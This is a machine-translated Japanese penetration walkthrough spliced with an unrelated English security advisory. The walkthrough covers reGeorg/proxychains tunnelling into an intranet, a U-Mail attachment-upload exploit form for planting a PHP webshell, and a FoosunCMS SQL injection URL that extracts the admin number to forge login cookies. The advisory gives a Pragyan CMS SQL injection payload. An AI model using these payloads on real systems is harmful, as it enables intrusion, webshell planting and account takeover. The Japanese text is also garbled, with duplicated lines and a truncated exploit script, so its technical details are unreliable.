ここでは、KaliのRegeorge+Proxychains Proxyを使用して、イントラネット浸透を実行します。最初に、プロキシチェーンの構成ファイルを設定し、Kali端子を開き、次のコマンドを入力し、vi /etc/proxychains.conf  のdynamic_chain#の前にコメント文字を削除します。 pythonregeorgsocksproxy.py-p23333-l0.0.0.0-uhttp://www.test.com/files/tunnel.aspx
のdynamic_chain#の前にコメント文字を削除します。 pythonregeorgsocksproxy.py-p23333-l0.0.0.0-uhttp://www.test.com/files/tunnel.aspx

プロキシを使用して、Firefoxブラウザを開きます。注:コマンドの前にproxychainsを追加=プロキシを使用してこのコマンドを実行しますproxychainsfirefox

上記で見つけたアカウントパスワードを使用して、Webサイトにログインしました。 は、このWebサイトがUメールであることを発見しました。非常に深刻なファイルのアップロード脆弱性がUメールで発生することがわかりました。このウェブサイトがこの脆弱性を修正したかどうかを試すことができます。 EXPコードは次のとおりです。MetaHTTP-Equiv='Content-Type' content='text/html; charset=utf-8 '/form name=form1 method=post action=' http://172.19.23.123/webmail/client/mail/index.php?module=operateactype=attach-upload 'enctype=multipart/form-dataの入力タイプ='ファイル構築されたHTMLページを開き、サフィックスJPGでPHPマレーシアをアップロードするためのプロキシ
は、このWebサイトがUメールであることを発見しました。非常に深刻なファイルのアップロード脆弱性がUメールで発生することがわかりました。このウェブサイトがこの脆弱性を修正したかどうかを試すことができます。 EXPコードは次のとおりです。MetaHTTP-Equiv='Content-Type' content='text/html; charset=utf-8 '/form name=form1 method=post action=' http://172.19.23.123/webmail/client/mail/index.php?module=operateactype=attach-upload 'enctype=multipart/form-dataの入力タイプ='ファイル構築されたHTMLページを開き、サフィックスJPGでPHPマレーシアをアップロードするためのプロキシ
アップロードが成功した後、ファイルfile_id情報が表示されます。 次のペイロードを使用して、3333338172.19.23.123の現在ログインしているユーザー_IDを取得します。アップロードされたマレーシアファイルパス、およびPHP解像度の脆弱性を使用します。パスが追加された後、 /.phpが追加された後、
次のペイロードを使用して、3333338172.19.23.123の現在ログインしているユーザー_IDを取得します。アップロードされたマレーシアファイルパス、およびPHP解像度の脆弱性を使用します。パスが追加された後、 /.phpが追加された後、
要約
1。ターゲットシステムのWebポートにアクセスし、オンライン指紋認識を介してターゲットシステムのCMSシステムを照会してFOOSUNCMSに照会します。 Webサイトのバックグラウンドインジェクションの脆弱性には歴史的な脆弱性があり、バージョンはv2.0http://www.test.com2です。次のアドレスにアクセスして、管理者のusernumber3http://www.test.com/user/city_ajax.aspx?cityid=1%27%20union%20All20Select%20usernum %20from%20dbo.fs_sys_user%20どこにいてください。背景に直接アクセスするページhttp://www.test.com/manage/index.aspx4。 SQLインジェクションを直接使用してusernumberを取得し、ユーザー名などでスプライスし、Cookieを構築し、管理者の特権で直接ログインします。 EXPコードは次のとおりです。#Coding:UTF-8IMPORT ArgParseimport urllibimport tracebackimport base644rom crypto.cipher imp
Advisory: SQL injection vulnerability in Pragyan CMS v.3.0
Advisory ID: SROEADV-2015-11
Author: Steffen Rösemann
Affected Software: Pragyan CMS v.3
Vendor URL: https://github.com/delta/pragyan, http://delta.nitt.edu/
Vendor Status: vendor did not respond after initial communication
CVE-ID: -
==========================
Vulnerability Description:
==========================
Pragyan CMS v. 3 suffers from a SQL injection vulnerability that can be
abused even by unauthenticated attackers.
==================
Technical Details:
==================
The user-profile of registered users of Pragyan CMS v.3 is vulnerable to
SQL injection attacks. A user-profile can be found in the following
location of a common Pragyan CMS installation:
http://{TARGET}/user:1
Exploit-Example:
http://
{TARGET}/user:1%27+and+1=2+union+select+database%28%29,version%28%29,3+--+
=========
Solution:
=========
Vendor notified, did not respond after initial communication.
If you use Pragyan CMS v.3, please locate the file userprofile.lib.php and
use my patch (see [5], usage at your own risk!).
====================
Disclosure Timeline:
====================
18-Jan-2015 – found the vulnerability
19-Jan-2015 - informed the developers (see [3])
19-Jan-2015 – release date of this security advisory [without technical
details]
19-Jan-2015 - forked the project to keep it available/researchable in its
current state for other researchers [4]
03-Feb-2015 - release date of this security advisory
03-Feb-2015 - provided a patch for vulnerability (see [5])
03-Feb-2015 - send to FullDisclosure
========
Credits:
========
Vulnerability found and advisory written by Steffen Rösemann.
===========
References:
===========
[1] http://delta.nitt.edu/ / https://github.com/delta/pragyan
[2] http://sroesemann.blogspot.de/2015/01/sroeadv-2015-11.html
[3] https://github.com/delta/pragyan/issues/206
[4] https://github.com/sroesemann/pragyan
[5] http://pastebin.com/ip2gGYuS




